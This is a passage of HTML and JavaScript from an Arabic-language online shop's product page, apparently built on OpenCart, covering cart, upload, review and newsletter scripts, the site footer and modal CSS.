  $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
    dataType: 'json',
    beforeSend: function() {
      $('#recurring-description').html('');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();

      if (json['success']) {
        $('#recurring-description').html(json['success']);
      }
    }
  });
});
//--></script>
<script type="ba4d5203a9110f158584ffc5-text/javascript"><!--
$('#button-cart, #button-checkout').on('click', function() { var $button = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
    dataType: 'json',
    beforeSend: function() {
      $('#button-cart').button('loading');
    },
    complete: function() {
      $('#button-cart').button('reset');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');
      }

      if (json['success']) {
        $('header').after('<div class="alert alert-success alert-success2"> <div class="sweet-modal-icon sweet-modal-success animate"><span class="sweet-modal-line sweet-modal-tip animateSuccessTip"></span> <span class="sweet-modal-line sweet-modal-long animateSuccessLong"></span> <div class="sweet-modal-placeholder"></div> <div class="sweet-modal-fix"></div></div>' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button><div class="row">' + json['success2'] + '</div>');

        $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> <div class="red">' + json['total'] + '</div></span>');

        if ($button.is('#button-cart')) {
          window.setTimeout(function() {
              $(".alert-success2").fadeTo(500, 0).slideUp(500, function(){
                  $(this).remove(); 
              });
          }, 70000);
        } else {
          window.location = 'http://wesam.efadh.net/new-lotes/index.php?route=checkout/checkout'
        }

        $('#cart > ul').load('index.php?route=common/cart/info ul li');
      }
    }
  });
});
//--></script>
<script type="ba4d5203a9110f158584ffc5-text/javascript"><!--
$('.date').datetimepicker({
  pickTime: false
});

$('.datetime').datetimepicker({
  pickDate: true,
  pickTime: true
});

$('.time').datetimepicker({
  pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
  var node = this;

  $('#form-upload').remove();

  $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

  $('#form-upload input[name=\'file\']').trigger('click');

  if (typeof timer != 'undefined') {
      clearInterval(timer);
  }

  timer = setInterval(function() {
    if ($('#form-upload input[name=\'file\']').val() != '') {
      clearInterval(timer);

      $.ajax({
        url: 'index.php?route=tool/upload',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-upload')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $(node).button('loading');
        },
        complete: function() {
          $(node).button('reset');
        },
        success: function(json) {
          $('.text-danger').remove();

          if (json['error']) {
            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
          }

          if (json['success']) {
            alert(json['success']);

            $(node).parent().find('input').attr('value', json['code']);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }
  }, 500);
});
//--></script>
<script type="ba4d5203a9110f158584ffc5-text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2');

$('#button-review').on('click', function() {
  $.ajax({
    url: 'index.php?route=product/product/write&product_id=2',
    type: 'post',
    dataType: 'json',
    data: $("#form-review").serialize(),
    beforeSend: function() {
      $('#button-review').button('loading');
    },
    complete: function() {
      $('#button-review').button('reset');
    },
    success: function(json) {
      $('.alert-success, .alert-danger').remove();

      if (json['error']) {
        $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
      }

      if (json['success']) {
        $('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

        $('input[name=\'name\']').val('');
        $('textarea[name=\'text\']').val('');
        $('input[name=\'rating\']:checked').prop('checked', false);
      }
    }
  });
});

$(document).ready(function() {
  $('.thumbnails').magnificPopup({
    type:'image',
    delegate: 'a',
    gallery: {
      enabled:true
    }
  });
});



$('#carousel-15').owlCarousel({
  items: 1,
  autoPlay: 6000,
  navigation: true,
  navigationText: ['<i class="fa fa-angle-double-left"></i>', '<i class="fa fa-angle-double-right"></i>'],
  pagination: false
});


//--></script>
<script type="ba4d5203a9110f158584ffc5-text/javascript">
function increaseValue() {
  var value = parseInt(document.getElementById('number').value, 10);
  value = isNaN(value) ? 1 : value;
  value++;
  document.getElementById('number').value = value;
}

function decreaseValue() {
  var value = parseInt(document.getElementById('number').value, 10);
  value = isNaN(value) ? 1 : value;
  value < 2 ? value = 2 : '';
  value--;
  document.getElementById('number').value = value;
}


$("input[name^='quantity']").change(function() {
    $("input[name^='quantity']").closest('form').submit();
});
</script>

							
	
						
<!-- << Related Options / Связанные опции  -->
			
			
<!-- >> Related Options / Связанные опции  -->
<div class="clearfix"></div>


<div class="container">
    <div class="row">
        <div class="top-footer">
            <div class="row">
                <div class="col-sm-12">

                    <div class="content-footer">
                        <script type="ba4d5203a9110f158584ffc5-text/javascript">
		function subscribe()
		{
			var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
			var email = $('#txtemail').val();
			if(email != "")
			{
				if(!emailpattern.test(email))
				{
					alert("Invalid Email");
					return false;
				}
				else
				{
					$.ajax({
						url: 'index.php?route=module/newsletters/news',
						type: 'post',
						data: 'email=' + $('#txtemail').val(),
						dataType: 'json',
						
									
						success: function(json) {
						
						alert(json.message);
						
						}
						
					});
					return false;
				}
			}
			else
			{
				alert("Email Is Require");
				$(email).focus();
				return false;
			}
			

		}
	</script>
	
<div id="advanced-newsletter-box">

<div class="row">
<div class="col-sm-12">
    <div class="heading-title"> <!-- <h3 class="news-t">القائمة البريدية</h3> -->
    <span>
        اشترك معنا ليصلك كل ما هو جديد    </span>
    </div>
</div>
<div class="col-sm-12">
	<form action="" method="post">
		<div class="form-group required">
            

            <div class="input-group box-newsletter-subscribe" id="mail-box">
         <input type="email" name="txtemail" id="txtemail" value="" placeholder="بريدك الالكتروني" class=" input-lg"  /> 
        <span class="input-group-btn">
        <button type="submit" class="btn btn-default btn-lg" onclick="if (!window.__cfRLUnblockHandlers) return false; return subscribe();" data-cf-modified-ba4d5203a9110f158584ffc5-=""> </button>
        </span>
    </div>

		</div>
		</form>
 </div>

</div>
</div>


                    </div>
                </div>
                <div class="col-sm-12">
                    <a class="whats-button" href="https://wa.me/0542716213" target="_blanck">
                        <i class="fa fa-whatsapp"></i>
                                                التواصل عبر واتس اب
                                            </a>
                </div>
            </div>
        </div>
    </div>
</div>



<footer class="clearfix">

<div class="modal fade" id="myModal">
    <div class="modal-dialog">
      <div class="modal-content">

        <div class="modal-body">
          <div id="search" class="input-group search">

  <input type="text" name="search" value="" placeholder="ابحث عن المنتج هنا ...." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"></button>
  </span>
</div> 
        </div>
        <div class="modal-footer">
          <!-- Make sure to include the 'nothanks' class on the buttons -->
          
          <button class="btn btn-primary nothanks" data-dismiss="modal" aria-hidden="true">إغلاق</button>
        </div>
      </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
  </div><!-- /.modal -->










    <a class="tel" href="https://wa.me/0542716213" target="_blanck" style="display: inline;"><i class="fa fa-whatsapp"></i> </a> 

    <div class="container">
        <div class="row">
            <div class="col-sm-8">
                <div class="right-footer">
                    <div class="info-f row flex">
                        <div class="col-sm-4  "  >
                            <h5 data-toggle="collapse" data-target="#col1"><i class="fa fa-plus"></i><i class="fa fa-minus"></i>حسابي</h5>
                            <ul id="col1" class="list-unstyled collapse">
                                <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=account/account">حسابي</a></li>
                                <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=account/order">طلباتي</a></li>
                                <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=account/wishlist">المفضلة</a></li>
                                <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=account/newsletter">القائمة البريدية</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4  " >
                            <h5 data-toggle="collapse" data-target="#col2"><i class="fa fa-plus"></i><i class="fa fa-minus"></i>خدمات العملاء</h5>
                            <ul id="col2" class="list-unstyled collapse">
                                <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=information/contact">اتصل بنا</a></li>
                                <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=account/return/add">إرجاع الطلب</a></li>
                                <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=information/sitemap">خريطة الموقع</a></li>

                            </ul>
                        </div>

                                                <div class="col-sm-4 " >
                            <h5 data-toggle="collapse" data-target="#col3"><i class="fa fa-plus"></i><i class="fa fa-minus"></i>معلومات</h5>
                            <ul id="col3" class="list-unstyled collapse">
                                                                <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=information/information&amp;information_id=4">من نحن</a></li>
                                                                <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=information/information&amp;information_id=5">شروط الاستخدام</a></li>
                                                                <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=information/information&amp;information_id=3">سياسة الخصوصية</a></li>
                                                                <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=information/information&amp;information_id=13">سياسة الاسترجاع و الاستبدال</a></li>
                                                                <li><a href="https://wesam.efadh.net/new-lotes/index.php?route=information/information&amp;information_id=8">الشحن و التوصيل</a></li>
                                                            </ul>
                        </div>
                                            </div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="left-footer">
                    <div class="info-f row flex">
                        <div class="col-sm-12">
                            <h5 data-toggle="collapse" data-target="#col4"><i class="fa fa-plus"></i><i class="fa fa-minus"></i>تواصل معنا</h5>
                            <div id="col4" class="wrap clearfix collapse">
                                <div class="address"><a href="#"><i class="fa fa-map-marker"></i> <span>المملكة العربية السعودية<br />
</span></a></div>

                                <div class="phone"><a href="tel:0542716213"><i class="fa fa-phone"></i> <span>0542716213</span></a></div>
                                <div class="email2 hide"><a href="tel:0542716213"><i class="fa fa-whatsapp"></i> <span>0542716213</span></a></div>
                                <div class="email2"><a href="/cdn-cgi/l/email-protection#2d44434b42404c44416d4c49404443034e4240"><i class="fa fa-envelope"></i> <span><span class="__cf_email__" data-cfemail="fd94939b92909c9491bd9c99909493d39e9290">[email&#160;protected]</span></span></a></div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

  <div class="container">


      <div class="clearfix">

    </div>



        
  </div>
<div class="center-footer">
    <div class="container">
        <div class="row">
            <div class="col-sm-6">
                <a class="up-up" href="#come">
                    <i class="fa fa-angle-up"></i>
                </a>
            </div>
            <div class="col-sm-6">
                <div class="social">
                     <a href="#"><i class="fa fa-facebook"></i></a>                      <a href="#"><i class="fa fa-twitter"></i></a>                     <a href="#"><i class="fa fa-instagram"></i></a>                     <a href="#"><i class="fa fa-linkedin-in"></i></a>                     <a href="#"><i class="fa fa-youtube"></i></a>                 </div>
            </div>
        </div>
    </div>
</div>

<div class=" powered ">
              <div class="container">
                    <div class="row">
                            <div class="col-sm-6"><p class="copy"> جميع الحقوق محفوظة <a href="#" target="_blank">اللوتس &copy; 2026</a> </p> - <p class="copy2"> تصميم شركة <a href="http://efadh.com/" target="_blank">إفادة لتقنية المعلومات</a></p></div>                        <div class="col-sm-6">
                            <div class="content-footer">
                                

<div class="container">
<div class="row">
<div id="featuredbanner0" class="featuredbanner clearfix" style="opacity: 1;">

  
  <div class="item">
        <a href="https://play.google.com/store"><div class="scale"><img src="https://wesam.efadh.net/new-lotes/image/cache/catalog/google-130x50.png" alt="جوجل بلاي" class="img-responsive" /></div></a>

      </div>

  
  <div class="item">
        <a href="https://www.apple.com/app-store/"><div class="scale"><img src="https://wesam.efadh.net/new-lotes/image/cache/catalog/app-130x50.png" alt="اب ستور" class="img-responsive" /></div></a>

      </div>

  
</div>
</div>
</div>


<!--<script type="text/javascript">
$('#featured0').owlCarousel({
  items: 6,
  autoPlay: 3000,
  singleItem: true,
  navigation: true,
  navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
  pagination: true
});
</script>--><div id="newbanner0" class="newbanner clearfix" style="opacity: 1;">
    <div class="item">
        <img src="image/catalog/demo/master.png" alt="master" class="img-responsive" />
      </div>
    <div class="item">
        <img src="image/catalog/demo/visa.png" alt="Visa" class="img-responsive" />
      </div>
    <div class="item">
        <img src="image/catalog/demo/mada.png" alt="mada" class="img-responsive" />
      </div>
    <div class="item">
        <img src="image/catalog/demo/apple-pay.png" alt="apple pay" class="img-responsive" />
      </div>
    <div class="item">
        <img src="image/catalog/demo/stc.png" alt="stc pay" class="img-responsive" />
      </div>
    <div class="item">
        <img src="image/catalog/demo/shield.png" alt="shield" class="img-responsive" />
      </div>
    <div class="item">
        <img src="image/catalog/demo/marof.png" alt="marouf" class="img-responsive" />
      </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="ba4d5203a9110f158584ffc5-text/javascript"><!--
$('#new0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	singleItem: true,
	navigation: true,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
	pagination: true
});
--></script>                            </div>
                        </div>
                     </div>       
              </div>
      </div>
<div class="clearfix"></div>

			<style type="text/css">	
				@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sweet-modal-icon.sweet-modal-success.animate:after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}@-webkit-keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark .5s;animation:animateXMark .5s}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}.pulseWarning{-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}@-webkit-keyframes pulseWarningIns{0%{background-color:#f8d486}to{background-color:#f8bb86}}@keyframes pulseWarningIns{0%{background-color:#f8d486}to{background-color:#f8bb86}}.pulseWarningIns{-webkit-animation:pulseWarningIns .75s infinite alternate;animation:pulseWarningIns .75s infinite alternate}@-webkit-keyframes rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.sweet-modal-icon{position:relative;width:80px;height:80px;border:4px solid gray;border-radius:50%;margin:auto;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.sweet-modal-icon.sweet-modal-error{border-color:#f44336}.sweet-modal-icon.sweet-modal-error .sweet-modal-x-mark{position:relative;display:block}.sweet-modal-icon.sweet-modal-error .sweet-modal-line{display:block;position:absolute;top:37px;height:5px;width:47px;background-color:#f44336;border-radius:2px}.sweet-modal-icon.sweet-modal-error .sweet-modal-line.sweet-modal-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-modal-icon.sweet-modal-error .sweet-modal-line.sweet-modal-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-modal-icon.sweet-modal-warning{border-color:#ff9800}.sweet-modal-icon.sweet-modal-warning .sweet-modal-body{position:absolute;width:5px;height:47px;left:50%;top:10px;margin-left:-2px;border-radius:2px;background-color:#ff9800}.sweet-modal-icon.sweet-modal-warning .sweet-modal-dot{position:absolute;left:50%;bottom:10px;width:7px;height:7px;margin-left:-3px;border-radius:50%;background-color:#ff9800}.sweet-modal-icon.sweet-modal-info{border-color:#039be5}.sweet-modal-icon.sweet-modal-info:before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;margin-left:-2px;border-radius:2px;background-color:#039be5}.sweet-modal-icon.sweet-modal-info:after{content:"";position:absolute;width:7px;height:7px;top:19px;margin-left:-3px;border-radius:50%;background-color:#039be5}.sweet-modal-icon.sweet-modal-success{border-color:#4caf50}.sweet-modal-icon.sweet-modal-success:after,.sweet-modal-icon.sweet-modal-success:before{content:"";position:absolute;border-radius:40px;width:60px;height:120px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-modal-icon.sweet-modal-success:before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-modal-icon.sweet-modal-success:after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-modal-icon.sweet-modal-success .sweet-modal-placeholder{-webkit-box-sizing:content-box;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2;width:80px;height:80px;border:4px solid rgba(76,175,80,.2);border-radius:50%}.sweet-modal-icon.sweet-modal-success .sweet-modal-fix{position:absolute;left:28px;top:8px;z-index:1;width:7px;height:90px;background-color:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-modal-icon.sweet-modal-success .sweet-modal-line{display:block;position:absolute;z-index:2;height:5px;background-color:#4caf50;border-radius:2px}.sweet-modal-icon.sweet-modal-success .sweet-modal-line.sweet-modal-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-modal-icon.sweet-modal-success .sweet-modal-line.sweet-modal-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-modal-icon.sweet-modal-custom{border-radius:0;border:none;background-size:contain;background-position:50%;background-repeat:no-repeat}.sweet-modal.theme-dark .sweet-modal-icon.sweet-modal-success .sweet-modal-fix,.sweet-modal.theme-dark .sweet-modal-icon.sweet-modal-success:after,.sweet-modal.theme-dark .sweet-modal-icon.sweet-modal-success:before{background-color:#182028}.sweet-modal-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:9001;font-size:14px;-webkit-font-smoothing:antialiased;background:hsla(0,0%,100%,.9);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translate3D(0,0,0);transform:translate3D(0,0,0);-webkit-perspective:500px}.sweet-modal-overlay.theme-dark{background:rgba(24,32,40,.94)}.sweet-modal-overlay.is-visible{opacity:1}.sweet-modal{-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;-webkit-box-shadow:0 8px 46px rgba(0,0,0,.08),0 2px 6px rgba(0,0,0,.03);box-shadow:0 8px 46px rgba(0,0,0,.08),0 2px 6px rgba(0,0,0,.03);position:absolute;top:50%;left:50%;width:80%;max-width:640px;max-height:100vh;overflow-y:auto;border-radius:2px;-webkit-transform:scale(.9) translate(calc(-50% - 32px),-50%);transform:scale(.9) translate(calc(-50% - 32px),-50%);opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-transition-timing-function:cubic-bezier(.52,.02,.19,1.02);transition-timing-function:cubic-bezier(.52,.02,.19,1.02)}.sweet-modal .sweet-box-actions{position:absolute;top:12px;right:12px}.sweet-modal .sweet-box-actions .sweet-action-close{display:inline-block;cursor:pointer;color:#222c38;text-align:center;width:42px;height:42px;line-height:42px;border-radius:50%}.sweet-modal .sweet-box-actions .sweet-action-close svg{width:24px;height:24px;vertical-align:middle;margin-top:-2px}.sweet-modal .sweet-box-actions .sweet-action-close svg,.sweet-modal .sweet-box-actions .sweet-action-close svg circle,.sweet-modal .sweet-box-actions .sweet-action-close svg path,.sweet-modal .sweet-box-actions .sweet-action-close svg polygon,.sweet-modal .sweet-box-actions .sweet-action-close svg rect{fill:currentColor}.sweet-modal .sweet-box-actions .sweet-action-close:hover{background:#039be5;color:#fff}.sweet-modal .sweet-title{height:64px;line-height:64px;border-bottom:1px solid #eaeaea;padding-left:32px;padding-right:64px}.sweet-modal .sweet-title,.sweet-modal .sweet-title>h2{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.sweet-modal .sweet-title>h2{margin:0;padding:0;font-weight:500;font-size:22px}.sweet-modal ul.sweet-modal-tabs{margin:0;padding:0;list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:calc(100% + 32px);height:100%;margin-left:-32px;overflow-x:auto}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab{display:block;height:100%}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:20px;padding-right:20px;color:#222c38;text-decoration:none;text-align:center;height:100%}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-title{display:block}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon{display:block;line-height:1}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg{width:16px;height:16px}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img circle,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img path,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img polygon,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img rect,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg circle,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg path,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg polygon,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg rect{fill:currentColor}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon+span.sweet-modal-tab-title{line-height:1;margin-top:8px}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab:first-child a{padding-left:32px}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab.active a{font-weight:600;color:#039be5}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab.disabled a{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;pointer-events:none;color:#999}.sweet-modal.has-tabs:not(.has-title) .sweet-title{height:84px;line-height:84px}.sweet-modal.has-tabs.has-title ul.sweet-modal-tabs{width:100%;height:48px;margin:0;border-bottom:1px solid #eaeaea}.sweet-modal.has-tabs.has-title ul.sweet-modal-tabs li.sweet-modal-tab a{margin-top:-4px}.sweet-modal.has-tabs.has-title ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon{display:inline-block}.sweet-modal.has-tabs.has-title ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img,.sweet-modal.has-tabs.has-title ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg{vertical-align:middle;margin-top:-2px;margin-right:8px}.sweet-modal.has-tabs.has-title ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-title{display:inline-block}.sweet-modal .sweet-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:24px 32px;line-height:1.5}.sweet-modal .sweet-content .sweet-content-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.sweet-modal .sweet-content .sweet-modal-tab:not(.active){display:none}.sweet-modal .sweet-content .sweet-modal-icon{margin-bottom:36px}.sweet-modal .sweet-buttons{text-align:right;padding:12px 20px}.sweet-modal .sweet-content+.sweet-buttons{border-top:1px solid #eaeaea}.sweet-modal.is-alert .sweet-content{display:block;text-align:center;font-size:16px;padding-top:64px;padding-bottom:64px}.sweet-modal.has-tabs.has-icon .sweet-content{padding-top:32px;padding-bottom:32px}.sweet-modal.has-tabs.has-icon .sweet-content .sweet-content-content{padding-left:32px}.sweet-modal.has-tabs.has-icon .sweet-content .sweet-modal-icon,.sweet-modal:not(.has-content) .sweet-modal-icon{margin-bottom:0}.sweet-modal.theme-dark{background:#182028;color:#fff}.sweet-modal.theme-dark .sweet-box-actions .sweet-action-close{color:#fff}.sweet-modal.theme-dark .sweet-title{border-bottom-color:#090c0f;-webkit-box-shadow:0 1px 0 #273442;box-shadow:0 1px 0 #273442}.sweet-modal.theme-dark ul.sweet-modal-tabs li a{color:#fff}.sweet-modal.theme-dark ul.sweet-modal-tabs li.active a{color:#039be5}.sweet-modal.theme-dark ul.sweet-modal-tabs li.disabled a{color:#3e5368}.sweet-modal.theme-dark.has-tabs.has-title ul.sweet-modal-tabs{border-bottom-color:#090c0f;-webkit-box-shadow:0 1px 0 #273442;box-shadow:0 1px 0 #273442}.sweet-modal.theme-dark .sweet-content+.sweet-buttons{border-top-color:#273442;-webkit-box-shadow:0 -1px 0 #090c0f;box-shadow:0 -1px 0 #090c0f}.sweet-modal .sweet-buttons,.sweet-modal .sweet-content{opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.09s;transition-delay:.09s;-webkit-transition-timing-function:cubic-bezier(.52,.02,.19,1.02);transition-timing-function:cubic-bezier(.52,.02,.19,1.02)}.sweet-modal .sweet-content{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.sweet-modal .sweet-buttons{-webkit-transform:translateY(16px);transform:translateY(16px)}.sweet-modal.is-visible{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}.sweet-modal.is-visible .sweet-buttons,.sweet-modal.is-visible 